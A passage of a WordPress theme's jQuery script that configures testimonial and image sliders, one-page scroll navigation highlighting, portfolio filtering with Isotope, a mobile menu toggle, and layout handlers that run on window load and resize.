		// Transaction Speed
		var tm_speed = 800;
		if( jQuery.trim( jQuery(this).data('tm-speed') ) != '' ){
			tm_speed = jQuery.trim( jQuery(this).data('tm-speed') );
		}
		
		// Autoplay
		var tm_autoplay = false;
		if( jQuery(this).data('tm-autoplay')=='1' ){
			tm_autoplay = true;
		}
		
		// Autoplay Speed
		var tm_autoplayspeed = 2000;
		if( jQuery.trim( jQuery(this).data('tm-autoplayspeed') ) != '' ){
			tm_autoplayspeed = jQuery.trim( jQuery(this).data('tm-autoplayspeed') );
		}
		
		// Loop
		var tm_loop = false;
		if( jQuery.trim( jQuery(this).data('tm-loop') ) == '1' ){
			tm_loop = true;
		}
		
		// Dots
		var tm_dots = false;
		if( jQuery.trim( jQuery(this).data('tm-dots') ) == '1' ){
			tm_dots = true;
		}
		
		// Next / Prev navigation
		var tm_nav = false;
		if( jQuery.trim( jQuery(this).data('tm-nav') ) == '1' ){
			tm_nav = true;
		}
		
	
		var testinav 	= jQuery('.testimonials-nav', this);
		var testiinfo 	= jQuery('.testimonials-info', this);
		
		/* Options for "Owl Carousel 2"
		 * http://owlcarousel.owlgraphic.com/index.html
		 */
		var rtloption = false;
		if( jQuery('body').hasClass('rtl') ){
			rtloption = true;
		}
		
		// Info
		jQuery('.testimonials-info', this).slick({
			fade			: tm_fade,
			arrows			: false,
			asNavFor		: testinav,
			adaptiveHeight	: true,
			speed			: tm_speed,
			autoplay		: tm_autoplay,
			autoplaySpeed	: tm_autoplayspeed,
			infinite		: tm_loop,
			rtl             : rtloption
		});
		// Navigation
	   jQuery('.testimonials-nav', this).slick({
			slidesToShow	: 1,
			asNavFor		: testiinfo,
			centerMode		: false,
			centerPadding	: 0,
			focusOnSelect	: true,
			autoplay		: tm_autoplay,
			autoplaySpeed	: tm_autoplayspeed,
			speed			: tm_speed,
			arrows			: true,
			dots			: tm_dots,
			variableWidth	: true,
			infinite		: tm_loop,
			rtl             : rtloption
		});
	});
	
	
	/*------------------------------------------------------------------------------*/
	/* One Page setting
	/*------------------------------------------------------------------------------*/	
	if( jQuery('body').hasClass('themetechmount-one-page-site') ){
		var sections = jQuery('.tm-row, #tm-header-slider'),
		nav          = jQuery('.mega-menu-wrap, div.nav-menu'),
		nav_height   = jQuery('#site-navigation').data('sticky-height')-1;
		
		jQuery(window).on('scroll', function () {
			
			// active first menu
			if( jQuery('body').scrollTop() < 5 ){
				nav.find('a').parent().removeClass('mega-current-menu-item mega-current_page_item current-menu-ancestor current-menu-item current_page_item');						
				nav.find('a[href="#tm-home"]').parent().addClass('mega-current-menu-item mega-current_page_item current-menu-ancestor current-menu-item current_page_item');
			}			
				
				var cur_pos = jQuery(this).scrollTop(); 
				sections.each(function() {
					
					var top = jQuery(this).offset().top - (nav_height+2),
					bottom = top + jQuery(this).outerHeight(); 
		
					if (cur_pos >= top && cur_pos <= bottom) {

						if( typeof jQuery(this) != 'undefined' && typeof jQuery(this).attr('id')!='undefined' && jQuery(this).attr('id')!='' ){
							
							var mainThis = jQuery(this);							
							nav.find('a').removeClass('mega-current-menu-item mega-current_page_item current-menu-ancestor current-menu-item current_page_item');						
							jQuery(this).addClass('mega-current-menu-item mega-current_page_item current-menu-ancestor current-menu-item current_page_item');
							var arr = mainThis.attr('id');							
							
							// Applying active class
							nav.find('a').parent().removeClass('mega-current-menu-item mega-current_page_item current-menu-ancestor current-menu-item current_page_item');
							nav.find('a').each(function(){
								var menuAttr = jQuery(this).attr('href').split('#')[1];						
								if( menuAttr == arr ){
									jQuery(this).parent().addClass('mega-current-menu-item mega-current_page_item current-menu-ancestor current-menu-item current_page_item');
								}
							})
						
						}
					}
				});
			//}
		});
		
		nav.find('a').on('click', function () {
			var $el = jQuery(this), 
			id = $el.attr('href');
			var arr=id.split('#')[1];	  
			jQuery('html, body').animate({
				scrollTop: jQuery('#'+ arr).offset().top - nav_height
			}, 500);  
			return false;
		});
		
	}
	
} ); // END of  document.ready

jQuery(window).load(function(){

	"use strict";
	
	/*------------------------------------------------------------------------------*/
	/* Flex Slider
	/*------------------------------------------------------------------------------*/
	if( jQuery('.tm-flexslider').length > 0 ){
		jQuery('.tm-flexslider').flexslider({
			animation   : "slide",
			controlNav  : true,			
			directionNav: false,
			start: function(){				
				if ( jQuery( '.tm-timeline' ).length > 0 ) { jQuery( '.tm-timeline' ).smTimeline(); }
			}
		});
	}
		
	/*------------------------------------------------------------------------------*/
	/* Hide pre-loader
	/*------------------------------------------------------------------------------*/
	function themetechmount_preloader_fade_out(){ jQuery( '.tm-page-loader-wrapper' ).fadeOut( 1000 ); }
	if ( jQuery( '.tm-page-loader-wrapper' ).length > 0 ) {
		setTimeout(themetechmount_preloader_fade_out, 100);
	}
				
	/*------------------------------------------------------------------------------*/
	/* Hide page-loader on load.
	/*------------------------------------------------------------------------------*/
	jQuery('#pageoverlay').fadeOut(500);
	
	// Timeline view function
	if ( jQuery( '.tm-timeline' ).length > 0 ) {
		jQuery( '.tm-timeline' ).smTimeline();
	}
	
	/*------------------------------------------------------------------------------*/
	/* IsoTope
	/*------------------------------------------------------------------------------*/
	var $container = jQuery('.portfolio-wrapper');
	$container.isotope({
		filter: '*',
		animationOptions: {
			duration: 750,
			easing: 'linear',
			queue: false,
		}
	});
	jQuery('nav.portfolio-sortable-list ul li a').on('click', function(){
		var selector = jQuery(this).attr('data-filter');
		$container.isotope({
			filter: selector,
			animationOptions: {
				duration: 750,
				easing: 'linear',
				queue: false,
			}
		});
		// Selected class
		jQuery('nav.portfolio-sortable-list').find('a.selected').removeClass('selected');
		jQuery(this).addClass('selected'); 
		return false;
	});
	
	/*------------------------------------------------------------------------------*/
	/* Nivo Slider
	/*------------------------------------------------------------------------------*/
	if( jQuery('.themetechmount-slider-wrapper .nivoSlider').length>0 ){
		jQuery('.themetechmount-slider-wrapper .nivoSlider').nivoSlider();
	}
	
	/* Options for "Owl Carousel 2"
	 * http://owlcarousel.owlgraphic.com/index.html
	 */
	var rtloption = false;
	if( jQuery('body').hasClass('rtl') ){
		rtloption = true;
	}
	
	jQuery('.tm-slick-carousel').slick({
		autoplay: true,
		arrows  : false,
		dots    : true,
		rtl     : rtloption,
	});
	
	/*------------------------------------------------------------------------------*/
	/* Enables menu toggle for small screens.
	/*------------------------------------------------------------------------------*/ 
	 
	( function() {
		var nav = jQuery( '#site-navigation' ), button, menu;
		if ( ! nav )
			return;

		button = nav.find( '.menu-toggle' );
		if ( ! button )
			return;

		// Hide button if menu is missing or empty.
		menu = nav.find( '.nav-menu' );
		if ( ! menu || ! menu.children().length ) {
			button.hide();
			return;
		}

		jQuery( '.menu-toggle' ).on( 'click.labpeak', function() {
			nav.toggleClass( 'toggled-on' );
		} );
	} )();
	
	/*------------------------------------------------------------------------------*/
	/* Responsive Menu : Open by clicking on the menu text too
	/*------------------------------------------------------------------------------*/
	jQuery('.righticon').each(function() {
		var mainele = this;
		if( jQuery( mainele ).prev().prev().length > 0 ){
			if( jQuery( mainele ).prev().prev().attr('href')=='#' ){
				jQuery( mainele ).prev().prev().on('click', function(){
					jQuery( mainele ).trigger( "click" );
				});
			}
		}
	});
	
	
	/*------------------------------------------------------------------------------*/
	/* Blog masonry view for 2, 3 and 4 columns
	/*------------------------------------------------------------------------------*/
	themetechmount_blogmasonry();	

		jQuery(".themetechmount-fbar-content-wrapper").perfectScrollbar({
			suppressScrollX:true,
			includePadding:true
		});
		
		jQuery(".tm-header-style-classic-vertical .tm-header-block").perfectScrollbar({
			suppressScrollX:true,
			includePadding:true
		});

}); // END of window.load


jQuery(window).resize(function() {
	
	"use strict";
	
	/*------------------------------------------------------------------------------*/
	/* Equal Height Div load
	/*------------------------------------------------------------------------------*/	
	equalheight('.tm-equalheightdiv  .wpb_column.vc_column_container');
		
	/*------------------------------------------------------------------------------*/
	/*  Timeline view
	/*------------------------------------------------------------------------------*/	
	
	setTimeout(function() {
		jQuery( '.tm-timeline' ).smTimeline();
	}, 100);
	
	
	/*------------------------------------------------------------------------------*/
	/* onResize: Set height of boxes inside row-column view of Blog and Portfolio
	/*------------------------------------------------------------------------------*/
	if( jQuery('.themetechmount-testimonial-box' ).length > 0 ){
		setHeight('.themetechmount-testimonial-box.col-lg-4.col-sm-6.col-md-4');
		setHeight('.themetechmount-testimonial-box.col-lg-6.col-sm-6.col-md-6');
		setHeight('.themetechmount-testimonial-box.col-lg-3.col-sm-6.col-md-3');
	}
	
	/*------------------------------------------------------------------------------*/
	/* Call header sticky function
	/*------------------------------------------------------------------------------*/
	themetechmount_sticky();
		
	
});  // END of window.resize


	jQuery(document).ready(function () {
		jQuery( ".widget_nav_menu li a" ).each(function() {
			if(!jQuery(this).attr('href')) {
				jQuery(this).closest("li").addClass("empty_link");
			}
		});
	});